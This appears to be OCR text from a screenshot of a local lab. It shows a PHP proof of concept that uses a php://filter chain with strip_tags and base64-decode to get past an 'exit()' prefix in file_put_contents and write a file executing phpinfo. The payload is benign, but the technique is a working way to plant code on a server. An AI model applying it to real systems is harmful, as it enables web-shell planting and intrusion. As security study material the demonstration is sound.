 不安全 192.168.176.128/whippet.php
PHP Version 7.2.24-0ubuntu0.18.04.6
php
10 00:24:02 UTC 2020 x86_64
7.2/apache2/conf.d/10-pdo.ini,
7.2/apache2/conf.d/20-ctype.ini,
apache2/conf.d/20-fileinfo.ini,
apache2/conf.d/20-gettext.ini,
apache2/conf.d/20-json.ini,
apache2/conf.d/20-posix.ini,
7.2/apache2/conf.d/20-shmop.ini,
.2/apache2/conf.d/20-sysvmsg.ini,
7.2/apache2/conf.d/20-sysvshm.ini,
Ubuntu20.04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Ubuntu20.04
Activities Text Editor Oct 9 23:16
Open test.php Save
/var/www/html
1 <?php
2
3 $content="php://filter/write=string.strip_tags|convert.base64-decode/resource=?-
>PD9waHAgcGhwaW5mbygpOz8+/../whippet.php";
4 file_put_contents($content,"<?php exit();".$content);
5
6 ?>
Open whippet.php Save
/var/www/html
1 <?php phpinfo();?>ÿü!^¶i